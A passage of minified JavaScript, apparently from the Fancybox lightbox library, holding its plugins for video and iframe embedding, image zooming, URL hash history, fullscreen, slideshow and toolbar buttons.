this.build()}},{key:"cleanup",value:function(){this.Carousel&&(this.Carousel.destroy(),this.Carousel=null),this.$container&&(this.$container.remove(),this.$container=null),this.state="init"}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),b}();o.defaults={minSlideCount:2,minScreenHeight:500,autoStart:!0,key:"t"};var p=function(b){return Object.entries(b).map(function(b){return b.map(encodeURIComponent).join("=")}).join("&")},q=function(){function b(S){a(this,b),this.fancybox=S;for(var f=0,X=["onInit","onReady","onCreateSlide","onRemoveSlide","onSelectSlide","onUnselectSlide","onRefresh","onMessage"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}this.events={init:this.onInit,ready:this.onReady,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide,"Carousel.selectSlide":this.onSelectSlide,"Carousel.unselectSlide":this.onUnselectSlide,"Carousel.refresh":this.onRefresh}}return d(b,[{key:"onInit",value:function(){var b,S=dP(this.fancybox.items);try{for(S.s();!(b=S.n()).done;){var f=b.value;this.processType(f)}}catch(b){S.e(b)}finally{S.f()}}},{key:"processType",value:function(b){if(b.html)return b.src=b.html,b.type="html",void delete b.html;var S=b.src||"",f=b.type||this.fancybox.options.type,X=null;if(!S||"string"==typeof S){if(X=S.match(/(?:youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i)){var a=p(this.fancybox.option("Html.youtube")),e=encodeURIComponent(X[1]);b.videoId=e,b.src="https://www.youtube-nocookie.com/embed/".concat(e,"?").concat(a),b.thumb=b.thumb||"https://i.ytimg.com/vi/".concat(e,"/mqdefault.jpg"),b.vendor="youtube",f="video"}else if(X=S.match(/^.+vimeo.com\/(?:\/)?([\d]+)(.*)?/)){var d=p(this.fancybox.option("Html.vimeo")),j=encodeURIComponent(X[1]);b.videoId=j,b.src="https://player.vimeo.com/video/".concat(j,"?").concat(d),b.vendor="vimeo",f="video"}else(X=S.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i))?(b.src="//maps.google.".concat(X[1],"/?ll=").concat((X[2]?X[2]+"&z="+Math.floor(X[3])+(X[4]?X[4].replace(/^\//,"&"):""):X[4]+"").replace(/\?/,"&"),"&output=").concat(X[4]&&X[4].indexOf("layer=c")>0?"svembed":"embed"),f="map"):(X=S.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i))&&(b.src="//maps.google.".concat(X[1],"/maps?q=").concat(X[2].replace("query=","q=").replace("api=1",""),"&output=embed"),f="map");f||("#"===S.charAt(0)?f="inline":(X=S.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(f="html5video",b.format=b.format||"video/"+("ogv"===X[1]?"ogg":X[1])):S.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?f="image":S.match(/\.(pdf)((\?|#).*)?$/i)&&(f="pdf")),b.type=f||this.fancybox.option("defaultType","image"),"html5video"!==f&&"video"!==f||(b.video=ge({},this.fancybox.option("Html.video"),b.video),b.width&&b.height?b.ratio=parseFloat(b.width)/parseFloat(b.height):b.ratio=b.ratio||b.video.ratio)}}},{key:"onReady",value:function(){var b=this;this.fancybox.Carousel.slides.forEach(function(S){S.$el&&(b.setContent(S),S.index===b.fancybox.getSlide().index&&b.playVideo(S))})}},{key:"onCreateSlide",value:function(b,S,f){"ready"===this.fancybox.state&&this.setContent(f)}},{key:"loadInlineContent",value:function(b){var S;if(b.src instanceof HTMLElement)S=b.src;else if("string"==typeof b.src){var f=b.src.split("#",2),X=2===f.length&&""===f[0]?f[1]:f[0];S=document.getElementById(X)}if(S){if("clone"===b.type||S.$placeHolder){var a=(S=S.cloneNode(!0)).getAttribute("id");a=a?"".concat(a,"--clone"):"clone-".concat(this.fancybox.id,"-").concat(b.index),S.setAttribute("id",a)}else{var e=document.createElement("div");e.classList.add("fancybox-placeholder"),S.parentNode.insertBefore(e,S),S.$placeHolder=e}this.fancybox.setContent(b,S)}else this.fancybox.setError(b,"{{ELEMENT_NOT_FOUND}}")}},{key:"loadAjaxContent",value:function(b){var S=this.fancybox,f=new XMLHttpRequest;S.showLoading(b),f.onreadystatechange=function(){f.readyState===XMLHttpRequest.DONE&&"ready"===S.state&&(S.hideLoading(b),200===f.status?S.setContent(b,f.responseText):S.setError(b,404===f.status?"{{AJAX_NOT_FOUND}}":"{{AJAX_FORBIDDEN}}"))},f.open("GET",b.src),f.send(b.ajax||null),b.xhr=f}},{key:"loadIframeContent",value:function(b){var S=this,f=this.fancybox,X=document.createElement("iframe");if(X.className="fancybox__iframe",X.setAttribute("id","fancybox__iframe_".concat(f.id,"_").concat(b.index)),X.setAttribute("allow","autoplay; fullscreen"),X.setAttribute("scrolling","auto"),b.$iframe=X,"iframe"!==b.type||!1===b.preload)return X.setAttribute("src",b.src),void this.fancybox.setContent(b,X);f.showLoading(b);var a=document.createElement("div");a.style.visibility="hidden",this.fancybox.setContent(b,a),a.appendChild(X),X.onerror=function(){f.setError(b,"{{IFRAME_ERROR}}")},X.onload=function(){f.hideLoading(b);var a=!1;"yes"!==X.dataset.ready&&(X.dataset.ready="yes",a=!0),X.src.length&&(X.parentNode.style.visibility="",!1!==b.autoSize&&S.autoSizeIframe(X),a&&f.revealContent(b))},X.setAttribute("src",b.src)}},{key:"setAspectRatio",value:function(b){var S=b.ratio;if(S&&b.$content){b.$content.style.maxWidth="",b.$content.style.maxHeight="";var f=b.$content.offsetWidth,X=b.$content.offsetHeight,a=b.width,e=b.height;if(a&&e&&(f>a||X>e)){var d=Math.min(a/f,e/X);f*=d,X*=d}S<f/X?f=X*S:X=f/S,b.$content.style.maxWidth="".concat(f,"px"),b.$content.style.maxHeight="".concat(X,"px")}}},{key:"autoSizeIframe",value:function(b){if(b.dataset&&"yes"===b.dataset.ready){var S=b.parentNode.style;S.flex="1 1 auto",S.width="",S.height="";try{var f=b.contentWindow.document,X=f.getElementsByTagName("html")[0],a=f.body,e=window.getComputedStyle(b.parentNode),d=parseFloat(e.paddingLeft)+parseFloat(e.paddingRight),j=parseFloat(e.paddingTop)+parseFloat(e.paddingBottom);a.style.overflow="hidden";var bP=X.scrollWidth;S.width="".concat(bP+d,"px"),a.style.overflow="",S.flex="",S.flexShrink="0",S.height="".concat(a.scrollHeight,"px");var g=X.scrollHeight;S.height="".concat(g+j,"px")}catch(b){S=""}}}},{key:"onRefresh",value:function(b,S){var f=this;S.slides.forEach(function(b){b.$el&&(b.$iframe&&!1!==b.autoSize&&f.autoSizeIframe(b.$iframe),b.ratio&&f.setAspectRatio(b))})}},{key:"setContent",value:function(b){if(b&&!b.isDom){switch(b.type){case"html":this.fancybox.setContent(b,b.src);break;case"html5video":this.fancybox.setContent(b,this.fancybox.option("Html.html5video.tpl").replace(/\{\{src\}\}/gi,b.src).replace("{{format}}",b.format||b.html5video&&b.html5video.format||"").replace("{{poster}}",b.thumb||""));break;case"inline":case"clone":this.loadInlineContent(b);break;case"ajax":this.loadAjaxContent(b);break;case"iframe":case"pdf":case"video":case"map":this.loadIframeContent(b)}b.ratio&&this.setAspectRatio(b)}}},{key:"onSelectSlide",value:function(b,S,f){"ready"===b.state&&this.playVideo(f)}},{key:"playVideo",value:function(b){if("html5video"===b.type){var S=b.$el.querySelector("video");if(S)try{S.play()}catch(b){}}if("video"===b.type&&b.$iframe&&b.$iframe.contentWindow){!function S(){if("done"===b.state&&b.$iframe&&b.$iframe.contentWindow){var f;if(b.$iframe.isReady)return b.video&&b.video.autoplay&&(f="youtube"==b.vendor?{event:"command",func:"playVideo"}:{method:"play",value:"true"}),void(f&&b.$iframe.contentWindow.postMessage(JSON.stringify(f),"*"));"youtube"===b.vendor&&(f={event:"listening",id:b.$iframe.getAttribute("id")},b.$iframe.contentWindow.postMessage(JSON.stringify(f),"*")),b.poller=setTimeout(S,250)}}()}}},{key:"onUnselectSlide",value:function(b,S,f){if("html5video"!==f.type){var X=!1;"vimeo"==f.vendor?X={method:"pause",value:"true"}:"youtube"===f.vendor&&(X={event:"command",func:"pauseVideo"}),X&&f.$iframe&&f.$iframe.contentWindow&&f.$iframe.contentWindow.postMessage(JSON.stringify(X),"*"),clearTimeout(f.poller)}else try{f.$el.querySelector("video").pause()}catch(b){}}},{key:"onRemoveSlide",value:function(b,S,f){f.xhr&&(f.xhr.abort(),f.xhr=null),f.$iframe&&(f.$iframe.onload=f.$iframe.onerror=null,f.$iframe.src="//about:blank",f.$iframe=null);var X=f.$content;"inline"===f.type&&X&&(X.classList.remove("fancybox__content"),"none"!==X.style.display&&(X.style.display="none"),f.$closeButton&&(f.$closeButton.remove(),f.$closeButton=null));var a=X&&X.$placeHolder;a&&(a.parentNode.insertBefore(X,a),a.remove(),X.$placeHolder=null)}},{key:"onMessage",value:function(b){try{var S=JSON.parse(b.data);if("https://player.vimeo.com"===b.origin){if("ready"===S.event){var f,X=dP(document.getElementsByClassName("fancybox__iframe"));try{for(X.s();!(f=X.n()).done;){var a=f.value;a.contentWindow===b.source&&(a.isReady=1)}}catch(b){X.e(b)}finally{X.f()}}}else"https://www.youtube-nocookie.com"===b.origin&&"onReady"===S.event&&(document.getElementById(S.id).isReady=1)}catch(b){}}},{key:"attach",value:function(){this.fancybox.on(this.events),window.addEventListener("message",this.onMessage,!1)}},{key:"detach",value:function(){this.fancybox.off(this.events),window.removeEventListener("message",this.onMessage,!1)}}]),b}();q.defaults={video:{autoplay:!0,ratio:16/9},youtube:{autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},vimeo:{hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},html5video:{tpl:'<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />\n  Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!\n</video>',format:""}};var r=function(){function b(S){a(this,b),this.fancybox=S;for(var f=0,X=["onReady","onClosing","onDone","onPageChange","onCreateSlide","onRemoveSlide","onImageStatusChange"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}this.events={ready:this.onReady,closing:this.onClosing,done:this.onDone,"Carousel.change":this.onPageChange,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide}}return d(b,[{key:"onReady",value:function(){var b=this;this.fancybox.Carousel.slides.forEach(function(S){S.$el&&b.setContent(S)})}},{key:"onDone",value:function(b,S){this.handleCursor(S)}},{key:"onClosing",value:function(b){clearTimeout(this.clickTimer),b.Carousel.slides.forEach(function(b){b.$image&&(b.state="destroy"),b.Panzoom&&b.Panzoom.detachEvents()}),"closing"===this.fancybox.state&&this.canZoom(b.getSlide())&&this.zoomOut()}},{key:"onCreateSlide",value:function(b,S,f){"ready"===this.fancybox.state&&this.setContent(f)}},{key:"onRemoveSlide",value:function(b,S,f){f.$image&&(f.$el.classList.remove(b.option("Image.canZoomInClass")),f.$image.remove(),f.$image=null),f.Panzoom&&(f.Panzoom.destroy(),f.Panzoom=null),f.$el&&f.$el.dataset&&delete f.$el.dataset.imageFit}},{key:"setContent",value:function(b){var S=this;if(!(b.isDom||b.html||b.type&&"image"!==b.type||b.$image)){b.type="image",b.state="loading";var f=document.createElement("div");f.style.visibility="hidden";var X=document.createElement("img");X.addEventListener("load",function(f){f.stopImmediatePropagation(),S.onImageStatusChange(b)}),X.addEventListener("error",function(){S.onImageStatusChange(b)}),X.src=b.src,X.alt="",X.draggable=!1,X.classList.add("fancybox__image"),b.srcset&&X.setAttribute("srcset",b.srcset),b.sizes&&X.setAttribute("sizes",b.sizes),b.$image=X;var a=this.fancybox.option("Image.wrap");if(a){var e=document.createElement("div");e.classList.add("string"==typeof a?a:"fancybox__image-wrap"),e.appendChild(X),f.appendChild(e),b.$wrap=e}else f.appendChild(X);b.$el.dataset.imageFit=this.fancybox.option("Image.fit"),this.fancybox.setContent(b,f),X.complete||X.error?this.onImageStatusChange(b):this.fancybox.showLoading(b)}}},{key:"onImageStatusChange",value:function(b){var S=this,f=b.$image;f&&"loading"===b.state&&(f.complete&&f.naturalWidth&&f.naturalHeight?(this.fancybox.hideLoading(b),"contain"===this.fancybox.option("Image.fit")&&this.initSlidePanzoom(b),b.$el.addEventListener("wheel",function(f){return S.onWheel(b,f)},{passive:!1}),b.$content.addEventListener("click",function(f){return S.onClick(b,f)},{passive:!1}),this.revealContent(b)):this.fancybox.setError(b,"{{IMAGE_ERROR}}"))}},{key:"initSlidePanzoom",value:function(b){var S=this;b.Panzoom||(b.Panzoom=new fj(b.$el,ge(!0,this.fancybox.option("Image.Panzoom",{}),{viewport:b.$wrap,content:b.$image,wrapInner:!1,textSelection:!0,touch:this.fancybox.option("Image.touch"),panOnlyZoomed:!0,click:!1,wheel:!1})),b.Panzoom.on("startAnimation",function(){S.fancybox.trigger("Image.startAnimation",b)}),b.Panzoom.on("endAnimation",function(){"zoomIn"===b.state&&S.fancybox.done(b),S.handleCursor(b),S.fancybox.trigger("Image.endAnimation",b)}),b.Panzoom.on("afterUpdate",function(){S.handleCursor(b),S.fancybox.trigger("Image.afterUpdate",b)}))}},{key:"revealContent",value:function(b){null===this.fancybox.Carousel.prevPage&&b.index===this.fancybox.options.startIndex&&this.canZoom(b)?this.zoomIn():this.fancybox.revealContent(b)}},{key:"getZoomInfo",value:function(b){var S=b.$thumb.getBoundingClientRect(),f=S.width,X=S.height,a=b.$content.getBoundingClientRect(),e=a.width,d=a.height,j=a.top-S.top,bP=a.left-S.left,g=this.fancybox.option("Image.zoomOpacity");return"auto"===g&&(g=Math.abs(f/X-e/d)>.1),{top:j,left:bP,scale:S.width/e,opacity:g}}},{key:"canZoom",value:function(b){var S=this.fancybox,f=S.$container;if(window.visualViewport&&1!==window.visualViewport.scale)return!1;if(!S.option("Image.zoom")||"contain"!==S.option("Image.fit"))return!1;var X=b.$thumb;if(!X||"loading"===b.state)return!1;f.classList.add("fancybox__no-click");var a,e=X.getBoundingClientRect();if(this.fancybox.option("Image.ignoreCoveredThumbnail")){var d=document.elementFromPoint(e.left+1,e.top+1)===X,j=document.elementFromPoint(e.right-1,e.bottom-1)===X;a=d&&j}else a=document.elementFromPoint(e.left+.5*e.width,e.top+.5*e.height)===X;return f.classList.remove("fancybox__no-click"),a}},{key:"zoomIn",value:function(){var b=this.fancybox,S=b.getSlide(),f=S.Panzoom,X=this.getZoomInfo(S),a=X.top,e=X.left,d=X.scale,j=X.opacity;S.state="zoomIn",b.trigger("reveal",S),f.panTo({x:-1*e,y:-1*a,scale:d,friction:0,ignoreBounds:!0}),S.$content.style.visibility="",!0===j&&f.on("afterTransform",function(b){"zoomIn"!==S.state&&"zoomOut"!==S.state||(b.$content.style.opacity=Math.min(1,1-(1-b.content.scale)/(1-d)))}),f.panTo({x:0,y:0,scale:1,friction:this.fancybox.option("Image.zoomFriction")})}},{key:"zoomOut",value:function(){var b=this,S=this.fancybox,f=S.getSlide(),X=f.Panzoom;if(X){f.state="zoomOut",S.state="customClosing",f.$caption&&(f.$caption.style.visibility="hidden");var a=this.fancybox.option("Image.zoomFriction"),e=function(S){var e=b.getZoomInfo(f),d=e.top,j=e.left,bP=e.scale,g=e.opacity;S||g||(a*=.82),X.panTo({x:-1*j,y:-1*d,scale:bP,friction:a,ignoreBounds:!0}),a*=.98};window.addEventListener("scroll",e),X.on("endAnimation",function(){window.removeEventListener("scroll",e),S.destroy()}),e()}}},{key:"handleCursor",value:function(b){if("image"===b.type){var S=b.Panzoom,f=this.fancybox.option("Image.click"),X=b.$el.classList;if(S&&"toggleZoom"===f)X[S&&1===S.content.scale&&S.option("maxScale")-S.content.scale>.01?"add":"remove"](this.fancybox.option("Image.canZoomInClass"));else"close"===f&&X.add(this.fancybox.option("Image.canZoomOutClass"))}}},{key:"onWheel",value:function(b,S){if("ready"===this.fancybox.state&&!1!==this.fancybox.trigger("Image.wheel",S))switch(this.fancybox.option("Image.wheel")){case"zoom":b.Panzoom&&b.Panzoom.zoomWithWheel(S);break;case"close":this.fancybox.close();break;case"slide":this.fancybox[S.deltaY<0?"prev":"next"]()}}},{key:"onClick",value:function(b,S){var f=this;if("ready"===this.fancybox.state){var X=b.Panzoom;if(!X||!X.dragPosition.midPoint&&0===X.dragOffset.x&&0===X.dragOffset.y&&1===X.dragOffset.scale){if(this.fancybox.Carousel.Panzoom.lockAxis)return!1;var a=function(X){if(!1!==f.fancybox.trigger("Image.click",S))switch(X){case"toggleZoom":S.stopPropagation(),b.Panzoom&&b.Panzoom.zoomWithClick(S);break;case"close":f.fancybox.close();break;case"next":S.stopPropagation(),f.fancybox.next()}};this.clickTimer&&(clearTimeout(this.clickTimer),this.clickTimer=null);var e=this.fancybox.option("Image.click"),d=this.fancybox.option("Image.doubleClick");d?1===S.detail?this.clickTimer=setTimeout(function(){a(e)},300):2===S.detail&&a(d):a(e)}}}},{key:"onPageChange",value:function(b,S){var f=b.getSlide();S.slides.forEach(function(b){b.Panzoom&&"done"===b.state&&b.index!==f.index&&b.Panzoom.panTo({x:0,y:0,scale:1,friction:.8})})}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events)}}]),b}();r.defaults={canZoomInClass:"can-zoom_in",canZoomOutClass:"can-zoom_out",zoom:!0,zoomOpacity:"auto",zoomFriction:.82,ignoreCoveredThumbnail:!1,touch:!0,click:"toggleZoom",doubleClick:null,wheel:"zoom",fit:"contain",wrap:!1,Panzoom:{ratio:1}};var s=function(){var b=window.location.hash.substr(1),S=b.split("-"),f=S.length>1&&/^\+?\d+$/.test(S[S.length-1])&&parseInt(S.pop(-1),10)||null;return{hash:b,slug:S.join("-"),index:f}},t=function(){function b(S){a(this,b),this.fancybox=S;for(var f=0,X=["onChange","onClosing"];f<X.length;f++){var e=X[f];this[e]=this[e].bind(this)}this.events={initCarousel:this.onChange,"Carousel.change":this.onChange,closing:this.onClosing},this.hasCreatedHistory=!1,this.origHash="",this.timer=null}return d(b,[{key:"onChange",value:function(){var b=this,S=this.fancybox,f=S.Carousel;this.timer&&clearTimeout(this.timer);var X=null===f.prevPage,a=S.getSlide(),e=a.$trigger&&a.$trigger.dataset,d=window.location.hash.substr(1),j=!1;if(a.slug)j=a.slug;else{var bP=e&&e.fancybox;bP&&bP.length&&"true"!==bP&&(j=bP+(f.slides.length>1?"-"+(a.index+1):""))}X&&(this.origHash=d!==j?this.origHash:""),j&&d!==j&&(this.timer=setTimeout(function(){try{window.history[X?"pushState":"replaceState"]({},document.title,window.location.pathname+window.location.search+"#"+j),X&&(b.hasCreatedHistory=!0)}catch(b){}},300))}},{key:"onClosing",value:function(){if(this.timer&&clearTimeout(this.timer),!0!==this.hasSilentClose){if(!this.hasCreatedHistory)try{return void window.history.replaceState({},document.title,window.location.pathname+window.location.search+(this.origHash?"#"+this.origHash:""))}catch(b){}window.history.back()}}},{key:"attach",value:function(b){b.on(this.events)}},{key:"detach",value:function(b){b.off(this.events)}}],[{key:"startFromUrl",value:function(){if(!b.Fancybox.getInstance()){var S=s(),f=S.hash,X=S.slug,a=S.index;if(X){var e=document.querySelector('[data-slug="'.concat(f,'"]'));if(e&&e.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})),!b.Fancybox.getInstance()){var d=document.querySelectorAll('[data-fancybox="'.concat(X,'"]'));d.length&&(null===a&&1===d.length?e=d[0]:a&&(e=d[a-1]),e&&e.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})))}}}}},{key:"onHashChange",value:function(){var S=s(),f=S.slug,X=S.index,a=b.Fancybox.getInstance();if(a){if(f){var e,d=a.Carousel,j=dP(d.slides);try{for(j.s();!(e=j.n()).done;){var bP=e.value;if(bP.slug&&bP.slug===f)return d.slideTo(bP.index)}}catch(b){j.e(b)}finally{j.f()}var g=a.getSlide(),Q=g.$trigger&&g.$trigger.dataset;if(Q&&Q.fancybox===f)return d.slideTo(X-1)}a.plugins.Hash.hasSilentClose=!0,a.close()}b.startFromUrl()}},{key:"onReady",value:function(){window.addEventListener("hashchange",b.onHashChange,!1),b.startFromUrl()}},{key:"create",value:function(){m&&window.requestAnimationFrame(function(){b.onReady()})}},{key:"destroy",value:function(){window.removeEventListener("hashchange",b.onHashChange,!1)}}]),b}(),u={pageXOffset:0,pageYOffset:0,element:function(){return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement},activate:function(b){u.pageXOffset=window.pageXOffset,u.pageYOffset=window.pageYOffset,b.requestFullscreen?b.requestFullscreen():b.mozRequestFullScreen?b.mozRequestFullScreen():b.webkitRequestFullscreen?b.webkitRequestFullscreen():b.msRequestFullscreen&&b.msRequestFullscreen()},deactivate:function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()}},v=function(){function b(S){a(this,b),this.fancybox=S,this.active=!1,this.handleVisibilityChange=this.handleVisibilityChange.bind(this)}return d(b,[{key:"isActive",value:function(){return this.active}},{key:"setTimer",value:function(){var b=this;if(this.active&&!this.timer){var S=this.fancybox.option("slideshow.delay",3e3);this.timer=setTimeout(function(){b.timer=null,b.fancybox.option("infinite")||b.fancybox.getSlide().index!==b.fancybox.Carousel.slides.length-1?b.fancybox.next():b.fancybox.jumpTo(0,{friction:0})},S);var f=this.$progress;f||((f=document.createElement("div")).classList.add("fancybox__progress"),this.fancybox.$carousel.parentNode.insertBefore(f,this.fancybox.$carousel),this.$progress=f,f.offsetHeight),f.style.transitionDuration="".concat(S,"ms"),f.style.transform="scaleX(1)"}}},{key:"clearTimer",value:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&(this.$progress.style.transitionDuration="",this.$progress.style.transform="",this.$progress.offsetHeight)}},{key:"activate",value:function(){this.active||(this.active=!0,this.fancybox.$container.classList.add("has-slideshow"),"done"===this.fancybox.getSlide().state&&this.setTimer(),document.addEventListener("visibilitychange",this.handleVisibilityChange,!1))}},{key:"handleVisibilityChange",value:function(){this.deactivate()}},{key:"deactivate",value:function(){this.active=!1,this.clearTimer(),this.fancybox.$container.classList.remove("has-slideshow"),document.removeEventListener("visibilitychange",this.handleVisibilityChange,!1)}},{key:"toggle",value:function(){this.active?this.deactivate():this.fancybox.Carousel.slides.length>1&&this.activate()}}]),b}(),w={items:{counter:{type:"div",class:"fancybox__counter",html:'<span data-fancybox-index=""></span>&nbsp;/&nbsp;<span data-fancybox-count=""></span>',tabindex:-1,position:"left"},prev:{type:"button",class:"fancybox__button--prev",label:"PREV",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 4l-8 8 8 8"/></svg>',click:function(b){b.preventDefault(),this.fancybox.prev()}},next:{type:"button",class:"fancybox__button--next",label:"NEXT",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M8 4l8 8-8 8"/></svg>',click:function(b){b.preventDefault(),this.fancybox.next()}},fullscreen:{type:"button",class:"fancybox__button--fullscreen",label:"TOGGLE_FULLSCREEN",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1">\n                <g><path d="M3 8 V3h5"></path><path d="M21 8V3h-5"></path><path d="M8 21H3v-5"></path><path d="M16 21h5v-5"></path></g>\n                <g><path d="M7 2v5H2M17 2v5h5M2 17h5v5M22 17h-5v5"/></g>\n            </svg>',click:function(b){b.preventDefault(),u.element()?u.deactivate():u.activate(this.fancybox.$container)}},slideshow:{type:"button",class:"fancybox__button--slideshow",label:"TOGGLE_SLIDESHOW",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1">\n                <g><path d="M6 4v16"/><path d="M20 12L6 20"/><path d="M20 12L6 4"/></g>\n                <g><path d="M7 4v15M17 4v15"/></g>\n            </svg>',click:function(b){b.preventDefault(),this.Slideshow.toggle()}},zoom:{type:"button",class:"fancybox__button--zoom",label:"TOGGLE_ZOOM",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><circle cx="10" cy="10" r="7"></circle><path d="M16 16 L21 21"></svg>',click:function(b){b.preventDefault();var S=this.fancybox.getSlide().Panzoom;S&&S.toggleZoom()}},download:{type:"link",label:"DOWNLOAD",class:"fancybox__button--download",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M12 15V3m0 12l-4-4m4 4l4-4M2 17l.62 2.48A2 2 0 004.56 21h14.88a2 2 0 001.94-1.51L22 17"/></svg>',click:function(b){b.stopPropagation()}},thumbs:{type:"button",label:"TOGGLE_THUMBS",class:"fancybox__button--thumbs",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><circle cx="4" cy="4" r="1" /><circle cx="12" cy="4" r="1" transform="rotate(90 12 4)"/><circle cx="20" cy="4" r="1" transform="rotate(90 20 4)"/><circle cx="4" cy="12" r="1" transform="rotate(90 4 12)"/><circle cx="12" cy="12" r="1" transform="rotate(90 12 12)"/><circle cx="20" cy="12" r="1" transform="rotate(90 20 12)"/><circle cx="4" cy="20" r="1" transform="rotate(90 4 20)"/><circle cx="12" cy="20" r="1" transform="rotate(90 12 20)"/><circle cx="20" cy="20" r="1" transform="rotate(90 20 20)"/></svg>',click:function(b){b.stopPropagation();var S=this.fancybox.plugins.Thumbs;S&&S.toggle()}},close:{type:"button",label:"CLOSE",class:"fancybox__button--close",html:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"></path></svg>',tabindex:1,click:function(b){b.stopPropagation(),b.preventDefault(),this.fancybox.close()}}},display:["counter","zoom","slideshow","fullscreen","thumbs","close"],autoEnable:!0},x=function(){function b(S){var f=this;a(this,b),this.fancybox=S,this.$container=null,this.state="init";for(var X=0,e=["onInit","onPrepare","onDone","onKeydown","onClosing","onChange","onSettle","onRefresh"];X<e.length;X++){var d=e[X];this[d]=this[d].bind(this)}this.events={init:this.onInit,prepare:this.onPrepare,done:this.onDone,keydown:this.onKeydown,closing:this.onClosing,"Carousel.change":this.onChange,"Carousel.settle":this.onSettle,"Carousel.Panzoom.touchStart":function(){return f.onRefresh()},"Image.startAnimation":function(b,S){return f.onRefresh(S)},"Image.afterUpdate":function(b,S){return f.onRefresh(S)}}}return d(b,[{key:"onInit",value:function(){if(this.fancybox.option("Toolbar.autoEnable")){var b,S=!1,f=dP(this.fancybox.items);try{for(f.s();!(b=f.n()).done;){if("image"===b.value.type){S=!0;break}}}catch(b){f.e(b)}finally{f.f()}if(!S)return void(this.state="disabled")}var X,a=dP(this.fancybox.option("Toolbar.display"));try{for(a.s();!(X=a.n()).done;){var e=X.value;if("close"===(eI(e)?e.id:e)){this.fancybox.options.closeButton=!1;break}}}catch(b){a.e(b)}finally{a.f()}}},{key:"onPrepare",value:function(){if("init"===this.state&&(this.build(),this.update(),this.Slideshow=new v(this.fancybox),!this.fancybox.Carousel.prevPage&&(this.fancybox.option("slideshow.autoStart")&&this.Slideshow.activate(),this.fancybox.option("fullscreen.autoStart")&&!u.element())))try{u.activate(this.fancybox.$container)}catch(b){}}},{key:"onFsChange",value:function(){window.scrollTo(u.pageXOffset,u.pageYOffset)}},{key:"onSettle",value:function(){this.Slideshow&&this.Slideshow.isActive()&&(this.fancybox.getSlide().index!==this.fancybox.Carousel.slides.length-1||this.fancybox.option("infinite")?"done"===this.fancybox.getSlide().state&&this.Slideshow.setTimer():this.Slideshow.deactivate())}},{key:"onChange",value:function(){this.update(),this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer()}},{key:"onDone",value:function(b,S){S.index===b.getSlide().index&&(this.update(),this.Slideshow&&this.Slideshow.isActive()&&(this.fancybox.option("infinite")||S.index!==this.fancybox.Carousel.slides.length-1?this.Slideshow.setTimer():this.Slideshow.deactivate()))}},{key:"onRefresh",value:function(b){b&&b.index!==this.fancybox.getSlide().index||(this.update(),!this.Slideshow||!this.Slideshow.isActive()||b&&"done"!==b.state||this.Slideshow.deactivate())}},{key:"onKeydown",value:function(b,S,f){" "===S&&(this.Slideshow.toggle(),f.preventDefault())}},{key:"onClosing",value:function(){this.Slideshow&&this.Slideshow.deactivate(),document.removeEventListener("fullscreenchange",this.onFsChange)}},{key:"createElement",value:function(b){var S,f;("div"===b.type?S=document.createElement("div"):(S=document.createElement("link"===b.type?"a":"button")).classList.add("carousel__button"),S.innerHTML=b.html,S.setAttribute("tabindex",b.tabindex||0),b.class)&&(f=S.classList).add.apply(f,fD(b.class.split(" ")));return b.label&&S.setAttribute("title",this.fancybox.localize("{{".concat(b.label,"}}"))),b.click&&S.addEventListener("click",b.click.bind(this)),"prev"===b.id&&S.setAttribute("data-fancybox-prev",""),"next"===b.id&&S.setAttribute("data-fancybox-next",""),S}},{key:"build",value:function(){var b=this;this.cleanup();var S,f=this.fancybox.option("Toolbar.items"),X=[{position:"left",items:[]},{position:"center",items:[]},{position:"right",items:[]}],a=this.fancybox.plugins.Thumbs,e=dP(this.fancybox.option("Toolbar.display"));try{var d=function(){var e=S.value,d=void 0,j=void 